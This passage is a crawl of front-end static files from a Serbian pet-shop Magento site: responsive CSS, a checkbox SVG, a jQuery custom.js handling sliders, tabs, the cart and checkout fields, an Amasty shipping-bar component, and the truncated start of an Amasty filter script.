		height: 50px;
		font-size: 18px;
		width: 100%;
	}


	/* Switch */

	.toggle-switch-holder {
	    border-top: none;
	}

	.productListTop .toolbar {
		border-bottom: none;
	}

	.mobile-filter-button-holder {
		display: flex;
		justify-content: space-between;
	}

	.mobile-filter-button,
	.productListTop .toolbar .toolbar-sorter {
        width: 50%;
    }

    .mobile-filter-button {
    	margin-right: 5px;
    }

    .productListTop .toolbar .toolbar-sorter {
    	margin-left: 5px;
    }

	.toolbar-products {
/*		display: block;*/
        border: none;
        padding: 0;
	}




	/* sucsess page */


	.checkout-success .success-messages {
	    margin-top: 40px;
	}

	.checkout-success .success-messages {
	    padding: 25px;
	}

	.checkout-success .success-messages img {
		width: 50px;
	}

	.checkout-success .success-messages h1 {
		font-size: 25px;
	}

	.checkout-success .order-details-items table th, td {
	    padding: 10px;
	    text-align: center;
	}

	.checkout-success .order-details-items td img {
		margin: auto;
	}

	.checkout-onepage-success .checkout-success .order-details-items td img {
		width: 50%;
	}

	.checkout-onepage-success .checkout-success .order-details-items td {
		width: 100%;
		font-size: 11px;
	}

	.checkout-success .order-details-items td {
		font-size: 14px;
	}

	.checkout-success .additional-info {
		padding: 20px 0;
	}

	.checkout-success .additional-info h1 {
	    font-size: 25px;
	}


	/* Account page	*/

	.account .columns {
	    margin: 10px 0 50px;
	}

	.account.page-layout-2columns-left .column.main {
	    padding: 20px;
	}

	.account.page-layout-2columns-left .column.main .page-title-wrapper h1 {
		font-size: 28px;
	}

	/* About us */

	.o-nama h1 {
		margin: 0;
	}

	/* Prodavnice */

	.maloprodaja-container .shop p {
	    flex-basis: 100%;
	}

	/* Posao kod nas */

	.posvecenost h1,
	.cms-posao-kod-nas .vrednosti h1 {
	    flex-basis: 100% !important;
	    padding-right: 0 !important;
	    font-size: 28px;
	    margin: 0;
	}

	.posvecenost p {
	    flex-basis: 100%;
	    margin-top: 10px !important;
	    padding-left: 0 !important;
	}

	.cms-posao-kod-nas .vrednosti .vrednosti-p {
	    flex-basis: 100%;
	    margin-top: 5px;
	}


	/* Sort	*/

	.productListTop .toolbar .toggle-switch-holder {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    #amasty-shopby-product-list .toolbar.toolbar-products .pages .item {
	    border: 1px solid #E9E9E9;
	    width: 30px;
	    height: 30px;
	    line-height: 30px;
	    border-radius: 50%;
	    font-size: 14px;
	}

	.products.wrapper ~ .toolbar.toolbar-products {
		justify-content: center;
	}

	#amasty-shopby-product-list .toolbar.toolbar-products .pages {
	    margin-bottom: 20px;
	}

	/* Regist */

	.customer-account-login .block-customer-login {
	    margin-top: 25px;
	}

	.login-container .block.block-customer-login, .login-container .block-new-customer {
	    padding: 15px;
	}

	.login-container .block.block-customer-login .field.note,
	.login-container .block-new-customer .field.note {
		font-size: 14px;
	}

	.customer-account-forgotpassword .page-title-wrapper .page-title {
		font-size: 27px;
	}

	.page-main .form.password.forget > .fieldset {
		padding: 0;
	}

	.customer-account-forgotpassword .column.main {
		margin-bottom: 10px;
	}


	/* About */

	.maloprodaja-container .shop p {
	    flex-basis: 100% !important;
	    margin-top: 0 !important;
	}

	.maloprodaja-container .grid .contact-info {
        margin-left: 20px !important;
    }

    .maloprodaja-container {
        width: 100% !important;
    }

    .maloprodaja-container .grid p small {
	    padding: 5px;
	    font-size: 14px;
	}


	/* Create account */

	.customer-account-create .page-title-wrapper, .form-create-account {
		width: 100%;
	}

	.customer-account-create .page-title-wrapper .page-title {
	    font-size: 24px;
	}

	.customer-account-create .page-title-wrapper {
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 15px;
	}

	.customer-account-create .fieldset.create.info {
	    padding-left: 15px;
	    padding-right: 15px;
	}

	.customer-account-create .fieldset.create.account,
	.customer-account-create .fieldset.additional_info {
	    padding-left: 15px;
	    padding-right: 15px;
	}

	.customer-account-create .fieldset.create.account {
	    padding-bottom: 15px;
	}

	.customer-account-create .field.choice.custom {
		display: flex;
		height: 15px;
	}

	/* Empty cat */

	.empty-category-img h1,
	.no_result_wrap h1 {
	    font-size: 40px;
	}

	.no_result_wrap p {
	    font-size: 16px;
	}

	.no_result_wrap img {
	    width: 100%;
	}

	.no_result_wrap {
	    padding: 5% 0 14%;
	}


	/* modal popup */

	.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap {
	    height: 550px;
	}




}



.customer-account-create .message-success ~ .message-error {
	display: none;
}


@media only screen and (max-width:600px) {



	.mob_popup {
		display: block;
	}

	.mob_popup .fa-xmark {
	    position: absolute;
	    top: 10px;
	    right: 10px;
	    color: #ffc700;
	    padding: 10px;
	    cursor: pointer;
	}

	.mob_popup .fa-xmark:after {
	    font-family: "font awesome 5 Pro";
	    content: '\f00d';
	}

	.cms-home .modal-content {
        top: 50%;
        transform: translateY(-50%);
    }

	.cms-home .modal-content .second-div,
	.cms-home .modal-content .first-div {
		display: none;
	}

	.home-grid .tab-switch .all_link {
        top: 395px;
    }

    .userMenu > ul {
        left: -25px;
        min-width: 180px;
    }


    .category-online-tag {
	    top: 140px;
	}

	.ambrands-letters-list .ambrands-content .ambrands-brand-item {
        width: 49%;
    }

    .ambrands-letters-list .ambrands-letter .ambrands-title {
    	font-size: 23px;
    	margin-top: 0;
    }

   	/* Search */

	.catalogsearch-result-index .product-items {
	    grid-template-columns: repeat(2, 1fr);
	    grid-gap: 20px;
	}

	/* Footer */

	.footer-links-col.mob-links-col {
		display: block;
	}

	.drop-menu {
		display: none;
	}

	.footer-links-col.mob-links-col .loc-bgd,
	.footer-links-col.mob-links-col .loc-ns {
		display: none;
	}

	.footer-links-col.mob-links-col .loc-ns {
		padding-bottom: 10px;
	}

	.footer-links-col.mob-links-col.active .loc-bgd,
	.footer-links-col.mob-links-col.active .loc-ns {
		display: block;
	}

	.footer-links-col.mob-links-col ul {
		margin-top: 20px;
	}

	.footer-links-col.mob-links-col li {
		font-size: 14px;
	}

	.footer-links-col.mob-links-col li {
		padding: 0;
	}

	.footer-links-col.mob-links-col li a {
	    color: #ffaf00;
	}


	/* New mini cart */

	.page-header .block.block-minicart .product-item-details {
		width: 38%;
	}

	.page-header .block.block-minicart .product-item-details .product-item-name {
		margin-bottom: 0;
	}

	.page-header .minicart-items-wrapper .product-item > .product {
		padding: 10px 0 !important;
	}

	.page-header .minicart-items .item-qty {
		padding-left: 0px;
	}

	.page-header .minicart-items .details-qty .update-cart-item {
	    right: -25px;
	    bottom: 40%;
	}

	.page-header .minicart-items-wrapper .product-item-pricing .details-qty.qty {
		right: -50%;
	}

	/* New cart	*/

	.checkout-cart-index .cart-container .form-cart .actions.main {
	    flex-direction: column-reverse;
	}

	.checkout-cart-index .cart .action.update {
		margin-bottom: 25px;
	}

	.checkout-cart-index .col.price .cart-price .price,
	.checkout-cart-index .col.subtotal .price {
		font-size: 16px;
	}

	.checkout-cart-index .cart.table-wrapper .col.qty[data-th]:before,
	.checkout-cart-index .cart.table-wrapper .col.price[data-th]:before,
	.checkout-cart-index .cart.table-wrapper .col.subtotal[data-th]:before,
	.checkout-cart-index .cart.table-wrapper .col.msrp[data-th]:before {
		font-size: 14px;
	}

	.page-header .minicart-wrapper .product .actions {
	    right: -99%;
	    top: 38%;
	}

	.cms-page-view .loyalty-club {
	    margin-top: 0;
	}

	/* Sticker list	*/

	.products-grid .product-item .productDiscount {
		width: 42px;
    	height: 23px;
	}

	.products-grid .product-item .productDiscount span.amount {
    	font-size: 14px;
	}

	.bottom_sticker_list {
		position: absolute;
	    bottom: 130px;
	    z-index: 3;
	}

	.page-with-filter.page-layout-1column .bottom_sticker_list {
	    bottom: 95px;
	}

	.page-with-filter.page-layout-2columns-left .bottom_sticker_list {
	    bottom: 95px;
	}

	/* Slican proizvod na single strani	*/

	.package-option {
	    display: none;
	}

	/* brend page */

	.cms-brands .content .ambrands-letters-list {
		width: 100%;
	}

	.ambrands-letters-list .ambrands-content .ambrands-brand-item {
        width: 28.8% !important;
        min-width: auto;
    }

    .ambrands-brandlist-widget .ambrands-image-block {
    	margin: 0;
    }

    .ambrands-widget-314 .ambrands-letter .ambrands-content .ambrands-image {
	    padding: 0 10px;
	}

}






--- FILE ---
content_type: image/svg+xml
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/images/uncheck.svg
body_size: -194
content:
<svg width="13" height="14" viewBox="0 0 13 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 7.06408C12.5 10.4276 9.80798 13.1438 6.5 13.1438C3.19202 13.1438 0.5 10.4276 0.5 7.06408C0.5 3.70059 3.19202 0.984375 6.5 0.984375C9.80798 0.984375 12.5 3.70059 12.5 7.06408Z" fill="white" stroke="#DCDCDA"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/js/custom.js
body_size: 4518
content:
require([
        'jquery', 'slick', 'mage/cookies'
    ], function ($) {
        jQuery(document).ready(function () {

            $('.account.sales-order-view .block.block-order-details-view').last().remove();

            // move select on category page

            if (window.innerWidth < 768) {
                // $("#amasty-shopby-product-list .toolbar-sorter").appendTo(".mobile-filter-button-holder");

            }

            //TEST

            if ($('.productListTop').find('.filter-current').length !== 0) {
                $('.toolbar-sorter').addClass('sorter-filtered');
            }


            // move description single page

            if (window.innerWidth < 992) {
                $(".product-specs-holder").appendTo(".product-info-main");

            }

            // Move account checkbox fields

            $(".customer-account-create .field.choice.newsletter").appendTo(".customer-account-create .fieldset.create.account");


            // Empty category

            if ($("#amasty-shopby-product-list .empty-category-img").length > 0) {
                $('body').addClass('empty_category');
            }


            // Close menu


            $('.action.close').click(function () {
                $(this).addClass('xxx');
                // $('.page-shadow').removeClass('opened');
            });


            if (window.innerWidth < 768) {
                $('.userMenu .login').click(function () {
                    $('.userMenu > ul').slideToggle(0);
                });
            }


            if (window.innerWidth < 991) {
                jQuery('.f-menu-toggle').click(function () {
                    jQuery('.text-topline').toggle();
                });
            }


            // singl prikaz more information NO

            let getText = jQuery(".catalog-product-view .col.data").html()
            if (getText == 'No') {
                jQuery('.catalog-product-view .additional-attributes-wrapper.table-wrapper').css("display", "none");
            }


            if (window.innerWidth < 991) {
                jQuery('.footer-links h4').click(function () {
                    jQuery(this).closest('div').toggleClass('active');
                });
            }

            if (window.innerWidth > 992) {
                var subCats = jQuery('.children-category-container .slide');
                if (subCats.length > 4) {
                    jQuery('.subcat-show-more').show();
                    for (var i = 0; i < subCats.length; i++) {
                        if (i > 3) {
                            var obj = subCats[i];
                            jQuery(obj).hide();
                        }
                    }
                }
                jQuery('.subcat-show-more').click(function (e) {
                    e.preventDefault();
                    jQuery('.children-category-container .slide').hide();
                    jQuery('.subcat-show-more').hide();
                    jQuery('.children-category-container .slide').show();
                })
            }


            $('.minicart-wrapper').on('click', function () {
                $('.minicart-sidebar').toggleClass('open'); // Add/remove the 'open' class
            });

            var replaceBreadcrumbs = jQuery('.replacebreadcrumbs');
            var breadCrumbs = jQuery('.breadcrumbs');
            // console.log(replaceBreadcrumbs.length);
            // console.log(breadCrumbs.length);
            var backBtn = '<button class="back-btn"><span>Nazad</span></button>'
            if (replaceBreadcrumbs.length == 1) {
                jQuery('.replacebreadcrumbs').prepend(backBtn);
            } else if (breadCrumbs.length == 1) {
                jQuery('.breadcrumbs .items').prepend(backBtn);
            }

            var successMessage = document.querySelector(".message.success");

            if (successMessage) {

                successMessage.addEventListener('animationed', function () {
                    $('.header.content').css('padding-top', '35px');
                    successMessage.hide();
                });
            }

           /* setTimeout(function () {
                if (!$.mage.cookies.get('popup_shown')) {
                    $('#homepage-popup-modal').fadeIn();
                }
            }, 400);*/  //SKLONJEN POP UP odkomentarisati da se ponovo pojavi

            $(window).on('click', function (event) {
                if (event.target.id === 'homepage-popup-modal') {
                    $('#homepage-popup-modal').hide();
                    $.mage.cookies.set('popup_shown', true);
                }
            });

            $('.fa-xmark').on('click', function (event) {
                $('#homepage-popup-modal').hide();
                $.mage.cookies.set('popup_shown', true);
            });

            $('.qty-increase').on('click', function () {
                var qtyInput = $('#qty');
                var currentQty = parseInt(qtyInput.val(), 10);

                if (!isNaN(currentQty)) {
                    qtyInput.val(currentQty + 1);
                }
            });

            $('.qty-decrease').on('click', function (event) {
                event.preventDefault();
                var qtyInput = $('#qty');
                var currentQty = parseInt(qtyInput.val(), 10);

                if (!isNaN(currentQty) && currentQty > 1) {
                    qtyInput.val(currentQty - 1);
                }
            });

            jQuery('.first-btn').click(function () {
                var arrow = $(this).find('i');
                jQuery('.locations-bgd').slideToggle(0);
                jQuery('.locations-ns').css("display", "none");
                if (jQuery('.scnd-btn').hasClass('clicked')) {
                    jQuery('.scnd-btn').removeClass('clicked');
                }
                this.classList.toggle('clicked');
                if (arrow.hasClass('down')) {
                    arrow.removeClass('down').addClass('up');
                } else {
                    arrow.removeClass('up').addClass('down');
                }
            });

            jQuery('.scnd-btn').click(function () {
                var arrow = $(this).find('i');
                jQuery('.locations-ns').slideToggle(0);
                jQuery('.locations-bgd').css("display", "none");
                if (jQuery('.first-btn').hasClass('clicked')) {
                    jQuery('.first-btn').removeClass('clicked');
                }
                this.classList.toggle('clicked');
                if (arrow.hasClass('down')) {
                    arrow.removeClass('down').addClass('up');
                } else {
                    arrow.removeClass('up').addClass('down');
                }
            });

            if (window.innerWidth < 768) {
                $('.tab-switch ul').each(function () {
                    var $select = $('<select />');

                    $(this).find('li').each(function () {
                        var $option = $('<option />');

                        var $li = $(this);
                        $option.text($li.text());
                        $select.append($option);
                    });

                    $(this).replaceWith($select);
                });


                const deafultValue = 0;
                $('#tabSwitch select').prop('selectedIndex', deafultValue);
                //hides dropdown content
                $("#allTabsContainer .tab-container").hide();
                //unhides index option content
                $("#allTabsContainer .tab-container").eq(deafultValue).show();
                //listen to dropdown for change
                $("#tabSwitch select").change(function () {
                    //rehide content on change
                    $('#allTabsContainer .tab-container').hide();
                    //unhides current item
                    var currentIndex = $(this).prop('selectedIndex');
                    $("#allTabsContainer .tab-container").eq(currentIndex).show();
                });

                const deafultValue1 = 0;
                $('#tabSwitch1 select').prop('selectedIndex', deafultValue1);
                //hides dropdown content
                $(".tab-container1").hide();
                //unhides index option content
                $(".tab-container1").eq(deafultValue1).show();
                //listen to dropdown for change
                $("#tabSwitch1 select").change(function () {
                    //rehide content on change
                    $('.tab-container1').hide();
                    //unhides current item
                    var currentIndex1 = $(this).prop('selectedIndex');
                    $(".tab-container1").eq(currentIndex1).show();
                });


                const deafultValue2 = 0;
                $('#tabSwitch2 select').prop('selectedIndex', deafultValue2);
                //hides dropdown content
                $(".tab-container2").hide();
                //unhides index option content
                $(".tab-container2").eq(deafultValue2).show();
                //listen to dropdown for change
                $("#tabSwitch2 select").change(function () {
                    //rehide content on change
                    $('.tab-container2').hide();
                    //unhides current item
                    var currentIndex2 = $(this).prop('selectedIndex');
                    $(".tab-container2").eq(currentIndex2).show();
                });

            }

            var previousActiveTabIndex = 0;


            $(".tab-switcher").on('click keypress', function (event) {
                // event.which === 13 means the "Enter" key is pressed

                if ((event.type === "keypress" && event.which === 13) || event.type === "click") {

                    var tabClicked = $(this).data("tab-index");

                    if (tabClicked != previousActiveTabIndex) {
                        $("#allTabsContainer .tab-container").each(function () {
                            if ($(this).data("tab-index") == tabClicked) {
                                $(".tab-container").removeClass('block');
                                $(this).addClass('block');
                                previousActiveTabIndex = $(this).data("tab-index");
                                return;
                            }
                        });
                    }
                }
            });
            var previousActiveTabIndex1 = 0;

            $(".tab-switcher1").on('click keypress', function (event) {
                // event.which === 13 means the "Enter" key is pressed

                if ((event.type === "keypress" && event.which === 13) || event.type === "click") {

                    var tabClicked1 = $(this).data("tab-index1");

                    if (tabClicked1 != previousActiveTabIndex1) {
                        $("#allTabsContainer1 .tab-container1").each(function () {
                            if ($(this).data("tab-index1") == tabClicked1) {
                                $(".tab-container1").removeClass('block');
                                $(this).addClass('block');
                                previousActiveTabIndex1 = $(this).data("tab-index1");
                                return;
                            }
                        });
                    }
                }
            });


            jQuery(".tab-switcher").on('click keypress', function (event) {
                let remove = jQuery(this).parent().find('img').css("opacity", "0");
                let x = jQuery(this).find('img').css("opacity", "1");
            });

            jQuery(".tab-switcher1").on('click keypress', function (event) {
                let remove = jQuery(this).parent().find('img').css("opacity", "0");
                let x = jQuery(this).find('img').css("opacity", "1");
            });

            jQuery(".tab-switcher2").on('click keypress', function (event) {
                let remove = jQuery(this).parent().find('img').css("opacity", "0");
                let x = jQuery(this).find('img').css("opacity", "1");
            });

            var previousActiveTabIndex2 = 0;

            $(".tab-switcher2").on('click keypress', function (event) {
                // event.which === 13 means the "Enter" key is pressed

                if ((event.type === "keypress" && event.which === 13) || event.type === "click") {

                    var tabClicked2 = $(this).data("tab-index2");

                    if (tabClicked2 != previousActiveTabIndex2) {
                        $("#allTabsContainer2 .tab-container2").each(function () {
                            if ($(this).data("tab-index2") == tabClicked2) {
                                $(".tab-container2").removeClass('block');
                                $(this).addClass('block');
                                previousActiveTabIndex2 = $(this).data("tab-index2");
                                return;
                            }
                        });
                    }
                }
            });


            var priceElement = $('.product-items .price-wrapper .price');


            priceElement.each(function () {
                var priceText = $(this).text();
                var currencySymbol = priceText.replace(/[0-9,.]/g, '');
                var fontSize = '14px';
                $(this).html(priceText.replace(currencySymbol, '<span style="font-size: ' + fontSize + ';">' + currencySymbol + '</span>'));
            });


            /* slick slider */
            if (window.innerWidth > 1024) {
                jQuery('.cms-home .widget-product-grid ').slick({
                    slidesToShow: 6,
                    infinite: true,
                    dots: false,

                    responsive: [

                        {
                            breakpoint: 1400,
                            settings: {
                                slidesToShow: 6,
                            }
                        },

                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                            }
                        }
                    ]
                });
            }

            if (window.innerWidth > 1024) {
                jQuery('.category-cms .widget-product-grid').slick({
                    slidesToShow: 6,
                    infinite: true,
                    dots: false,

                    responsive: [

                        {
                            breakpoint: 1400,
                            settings: {
                                slidesToShow: 6,
                            }
                        }
                    ]
                });
            }

            if (window.innerWidth > 1024) {
                jQuery('.catalog-product-view .widget-product-grid').slick({
                    slidesToShow: 6,
                    infinite: true,
                    dots: false,

                    responsive: [

                        {
                            breakpoint: 1400,
                            settings: {
                                slidesToShow: 6,
                            }
                        }
                    ]

                });
            }

            if (window.innerWidth > 768) {
                jQuery('.checkout-cart-index .widget-product-grid').slick({
                    slidesToShow: 6,
                    infinite: true,
                    dots: false,

                    responsive: [

                        {
                            breakpoint: 1400,
                            settings: {
                                slidesToShow: 6,
                            }
                        }
                    ]

                });
            }


            if (window.innerWidth > 768) {
                jQuery('.carousel-container').slick({
                    slidesToShow: 1,
                    centerMode: true,
                    infinite: true,
                    autoplay: true,
                    dots: true,
                    arrows: false
                });
            }

            if (window.innerWidth < 768) {
                jQuery('.carousel-container').slick({
                    slidesToShow: 1,
                    centerMode: false,
                    infinite: true,
                    autoplay: true,
                    dots: true,
                    arrows: false
                });
            }

            jQuery('.back-btn').click(function () {
                window.history.back();
            })

            var brandLink = jQuery('.amshopby-option-link a');
            // console.log(brandLink.length);

            var brandLinkTitle = jQuery(brandLink).attr('title');
            var brandLinkContent = '<span>Sve od ' + brandLinkTitle + '</span>';
            jQuery(brandLink).html(brandLinkContent).addClass('from-brand-link');
            jQuery('.replacebreadcrumbs').append(brandLink);


            jQuery("#back-to-top").click(function (event) {
                event.preventDefault();
                $("html, body").animate({scrollTop: 0}, "slow");
                return false;
            });

            $('.action.showcart').on('click', function () {
                $('.page-shadow').toggleClass('opened');
            });

            $('body').on('click', '#btn-minicart-close', function () {
                $('.page-shadow').removeClass('opened');
            })

            $('body').on('click', '.page-shadow', function () {
                if ($('.page-shadow').hasClass('opened')) {
                    $('.page-shadow').removeClass('opened');
                }
            })

            $(window).scroll(function () {
                if ($(window).scrollTop() > 250) {
                    jQuery('#back-to-top').addClass('show');
                } else {
                    jQuery('#back-to-top').removeClass('show');
                }
            });

            jQuery('.mobile-filter-button').click(function (e) {
                e.preventDefault();
                $('.block-title.filter-title strong').click();
            })

            jQuery('.page.messages > div').on('click', 'div.messages', function () {
                jQuery(this).html('');
            })

            jQuery('.page.messages > div.messages').on('click', function () {
                jQuery(this).html('');
            })

            if (jQuery('.switch-toggle-action').prop('checked')) {
                // console.log('jeste!')
                jQuery('.pseudo-label.toggle-off').addClass('active');
            } else {
                // console.log('nije!')
                jQuery('.pseudo-label.toggle-on').addClass('active');
            }

            jQuery('.pseudo-label.active').on('click', function () {
                jQuery('.switch-toggle-action').click();
                // console.log('111111')
            })


            if (window.innerWidth < 991) {
                var descHeight = jQuery('.category-description').innerHeight();
                console.log(descHeight);
                if (descHeight > 192) {
                    jQuery('.category-description').addClass('show-more');
                    jQuery('.description-show-more').addClass('show');
                    jQuery('.description-show-more').on('click', function () {
                        jQuery('.category-description').toggleClass('description-show')
                    })
                }
            }


            var tabs = $('.tabbed-content').find('.tabs');
            // if(tabs.is(':visible')) {
            tabs.find('.qaQuestion a.link').on('click', function (event) {
                event.preventDefault();
                var target = $(this).attr('href'),
                    tabs = $(this).parents('.tabs'),
                    buttons = tabs.find('a'),
                    item = tabs.parents('.tabbed-content').find('.item');
                // buttons.removeClass('active');
                // item.removeClass('active');
                jQuery(this).toggleClass('active');
                jQuery(target).toggleClass('active');
                // console.log('123');
            });


            jQuery('.action.showcart').on('click', function () {
                console.log('qwe');
                jQuery('.minicart-items .item-qty').prop('min', '1');
            })


            var currentUrl = window.location.href;

            // Check if the URL contains the specific element or string
            if (currentUrl.includes("proizvodi_na_akciji")) {
                // Hide the desired element
                $('.productListTop').css('display', 'none');
                $('.filter-options-item').has('.am-filter-items-am_on_sale').css('display', 'none');
            }

        });

        // jQuery('.call-center').on('click', '.call-center-toggle', function(){
        // 	jQuery('.call-center').toggleClass('visible');
        // })

        jQuery(document).on('load', function () {
            /* if (window.innerWidth > 1024) {
                 jQuery('.cms-home .widget-product-grid ').slick({
                     slidesToShow: 6,
                     infinite: true,
                     dots: false,

                     responsive: [

                         {
                             breakpoint: 1400,
                             settings: {
                                 slidesToShow: 6,
                             }
                         },

                         {
                             breakpoint: 768,
                             settings: {
                                 slidesToShow: 4,
                             }
                         }
                     ]
                 });
             }*/
        });


        jQuery(document).on('click', '.call-center', function () {
            jQuery('.call-center').toggleClass('visible');
        });

        if (window.innerWidth < 769) {
            jQuery(document).on('click', '.apps', function () {
                jQuery('.apps ul').toggleClass('active');
            });
        }


        /*
            var random = Math.floor(Math.random() * 3) + 1;
            $('.random-banner-'+random+'').hide();
        */


// Show the first tab by default
        jQuery('.cms-posao-kod-nas .tabs-stage div').hide();
        jQuery('.cms-posao-kod-nas .tabs-stage div:first').show();
        jQuery('.cms-posao-kod-nas .tabs-nav li:first').addClass('tab-active');

// Change tab class and display content
        jQuery('.cms-posao-kod-nas .tabs-nav a').on('click', function (event) {
            event.preventDefault();
            jQuery('.cms-posao-kod-nas .tabs-nav li').removeClass('tab-active');
            jQuery(this).parent().addClass('tab-active');
            jQuery('.cms-posao-kod-nas .tabs-stage div').hide();
            jQuery(jQuery(this).attr('href')).show();
        });


// Mob nav

        $(".navigation .level-top").click(function (e) {
            $(this).toggleClass('plus-minus').siblings().removeClass('plus-minus');
            $(this).find('ul').toggleClass('active-mob-nav').parent().siblings().find('ul').removeClass('active-mob-nav');
        });


// Show more - less on single page


        if (window.innerWidth < 992) {

            jQuery(function ($) {
                var show_char = 200;
                var ellipses = "... ";
                var content = $(".category-tekst, .category-description.show-more > div").text(); //change here ..

                if (content.length > show_char) {
                    var a = content.substr(0, show_char);
                    var b = content.substr(show_char - content.length);
                    var html = a + "<span class='truncated'>" + ellipses + "</span><span class='truncated' style='display:none'>" + b + "</span><a class='read-more' href='#'>Pročitajte više</a>"; //move read more outside
                    $(".category-tekst, .category-description.show-more > div").html("<p>" + html + "</p>");
                }

                $(".read-more").click(function (e) {
                    e.preventDefault();
                    $(".read-more").text() == "Pročitajte više" ? $(".read-more").text("Pročitajte manje") : $(".read-more").text("Pročitajte više") //change here..
                    $(".category-tekst .truncated, .category-description.show-more > div .truncated").toggle();
                });
            });


            // Move image

            $('.category-description img').appendTo('.page-products .page-title');

        }


// Check if category have image


        if ($('.category-description div').find('img').length > 0) {
            $('.page-products .page-title').addClass('margin');
        } else {
            $('.page-products .page-title').addClass('no_margin');
        }

    });


    require(['jquery', 'knockout', 'jquery/ui', "mage/mage"], function ($, ko) {

        jQuery(document).on('change', '.order-attributes select[name="gotovinski_racun"]', function () {
            var selectedValue = jQuery(this).val();

            // Check if the selected value is 1 (Da) or 0 (Ne)
            if (selectedValue === '0') {
                // Similar actions to the ones for input[value="10102"]

                jQuery('.field[name="amastySummaryAttributes.pib_attr"]').removeClass('custom-block');
                jQuery('.field[name="amastySummaryAttributes.mb_attr"]').removeClass('custom-block');
                jQuery('.field[name="amastySummaryAttributes.naziv_komp"]').removeClass('custom-block');

                ko.contextFor(document.querySelector('input[name="pib_attr"]')).element.validation["required-entry"] = false;
                ko.contextFor(document.querySelector('input[name="mb_attr"]')).element.validation["required-entry"] = false;

                jQuery('.field[name="amastySummaryAttributes.pib_attr"], input[name="pib_attr"]').addClass('ignored').removeClass('_required').attr("aria-required", "false").trigger("change");
                jQuery('.field[name="amastySummaryAttributes.mb_attr"], input[name="mb_attr"]').addClass('ignored').removeClass('_required').attr("aria-required", "false").trigger("change");
            } else if (selectedValue === '1') {

                jQuery('.field[name="amastySummaryAttributes.pib_attr"]').addClass('custom-block');
                jQuery('.field[name="amastySummaryAttributes.mb_attr"]').addClass('custom-block');
                jQuery('.field[name="amastySummaryAttributes.naziv_komp"]').addClass('custom-block');

                ko.contextFor(document.querySelector('input[name="pib_attr"]')).element.validation["required-entry"] = true;
                ko.contextFor(document.querySelector('input[name="mb_attr"]')).element.validation["required-entry"] = true;

                jQuery('.field[name="amastySummaryAttributes.pib_attr"], input[name="pib_attr"]').removeClass('ignored').addClass('_required').attr("aria-required", "true").trigger("change");
                jQuery('.field[name="amastySummaryAttributes.mb_attr"], input[name="mb_attr"]').removeClass('ignored').addClass('_required').attr("aria-required", "true").trigger("change");
            }
        });

    });














--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_ShippingBar/js/bar.js
body_size: 745
content:
define([
    'jquery',
    'uiComponent',
    'mage/storage',
    'Magento_Customer/js/customer-data'
], function ($, Element, storage, customerData) {
    'use strict';

    return Element.extend({
        defaults: {
            isVisible: false,
            additionalClass: false,
            helpFlag: false,
            contentVisibility: true,
            goalLeft: false,
            template: 'Amasty_ShippingBar/bar'
        },

        initialize: function () {
            this._super();
            this.setGoalLeft();

            if (this.barBackground) {
                this.isVisible(true);
            }
        },

        initObservable: function () {
            this._super().observe('isVisible additionalClass helpFlag contentVisibility goalLeft');

            return this;
        },

        setGoalLeft: function () {
            var cart = customerData.get('cart');

            this.goalLeft(this.goal - cart().subtotalAmount);

            cart.subscribe(function (cart) {
                this.goalLeft(this.goal - cart.subtotalAmount);
            }.bind(this))
        },

        isCarVisible: function () {
            return this.isCarVisibleValue === "1" || !this.contentVisibility();
        },

        hasTermContent: function () {
            return this.labels.terms_message && this.labels.terms_message.length > 0;
        },

        initMoving: function () {
            var container = $(".amasty-shipbar.container");

            if (this.position === "15") {
                var defaultTop = container.position().top;

                if ($(window).scrollTop() > defaultTop) {
                    this.additionalClass('fixed top');
                }

                $(document).scroll(function (e) {
                    if ($(window).scrollTop() > defaultTop) {
                        this.additionalClass('fixed top');
                    } else {
                        this.additionalClass(null);
                    }
                }.bind(this));
            }

            if (this.position === "25") {
                var defaultBottom = $(document).height() - container.position().top,
                    containerHeight = container.height();

                if ($(window).height() + $(window).scrollTop() < $(document).height() - defaultBottom) {
                    this.additionalClass('fixed bottom');
                }

                $(document).scroll(function (e) {
                    var additionalClass = this.additionalClass(),
                        height =  0;
                    if (typeof additionalClass === 'string' && additionalClass.indexOf('fixed') > -1) {
                        height = containerHeight;
                    }
                    if ($(window).height() + $(window).scrollTop() < $(document).height() - defaultBottom + height) {
                        this.additionalClass('fixed bottom');
                    } else {
                        this.additionalClass(null);
                    }
                }.bind(this));
            }
        },

        haveAction: function () {
            return this.actionClickable === "1" && this.actionLink && this.actionLink.length > 0;
        },

        isCloseable: function () {
            return this.closeable === "1";
        },

        haveCustomStyle: function () {
            return this.customStyle && this.customStyle.length > 0;
        },

        getLabelContent: function () {
            var text = this.getRawLabelContent();

            text = text.replace('{{ruleGoal}}', this.addExtraColor(this.goal));
            text = text.replace('{{ruleGoalLeft}}', this.addExtraColor(this.goalLeft()));

            return text;
        },

        getFontSize: function () {
            return this.textSize + 'px';
        },

        getRawLabelContent: function () {
            if (this.helpFlag()) {
                return this.labels.terms_message;
            }

            if (this.goalLeft() == this.goal) {
                return this.labels.init_message;
            }

            if (this.goalLeft() <= 0) {
                return this.labels.achieved_message;
            }

            if (this.goalLeft() < this.goal) {
                return this.labels.progress_message;
            }

            return this.labels.init_message;
        },

        addExtraColor: function (data) {
            //return "<b style=\"color: " + this.extraColor + "\">" + this.currencySymbol + (Math.round(data * 100) / 100).toFixed(2) + "</b>";
            return "<b style=\"color: " + this.extraColor + "\">" + (Math.round(data * 100) / 100).toFixed(2) + "</b>";
        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://petspot.rs/static/version1767865856/frontend/Fullo/petspot/sr_Latn_RS/Amasty_Shopby/js/amShopby.js
body_size: 3506
content:
/* eslint-disable no-mixed-operators */
/**
 *  Amasty Filter Abstract
 */

define([
    'jquery',
    'underscore',
    'amShopbyHelpers',
    'Magento_Ui/js/modal/modal',
    'jquery-ui-modules/slider',
    'mage/tooltip',
